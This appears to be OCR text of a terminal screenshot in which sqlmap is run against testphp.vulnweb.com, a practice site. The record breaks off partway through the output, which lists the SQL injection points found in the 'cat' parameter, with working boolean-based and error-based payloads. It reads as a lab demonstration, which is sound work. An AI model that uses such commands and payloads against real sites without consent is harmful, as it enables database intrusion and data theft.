 (ilak23㉿kali)-[~]
$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.2#stable}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end us
er's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting @ 09:34:58 /2024-06-10/
[09:34:58] [INFO] resuming back-end DBMS 'mysql'
[09:34:58] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 7926=7926
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0x7170706271,(SELECT (ELT(3542=3542,1))),0x716a787671),3542)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)